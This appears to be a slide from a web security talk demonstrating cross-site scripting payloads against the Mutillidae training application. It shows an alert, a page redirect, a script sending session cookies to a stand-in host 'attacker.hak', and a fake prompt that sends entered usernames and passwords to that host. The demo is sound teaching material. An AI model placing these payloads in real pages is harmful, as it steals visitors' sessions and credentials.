

# Demo Time!!!
Simple:
<script>alert("XSS");</script>

Page Redirect:
<script>window.location = "http://www.irongeek.com/"</script>

Cookie Stealing:
<script>
new Image().src="http://attacker.hak/mutillidae/ccatch.php?cookie="+encodeURI(document.cookie);
</script>

Password Con:
<script>
username=prompt('Please enter your username',' ');
password=prompt('Please enter your password',' ');
document.write("<img src=\"http://attacker.hak/mutillidae/catch.php?username="+username+"&password="+password+"\">");
</script>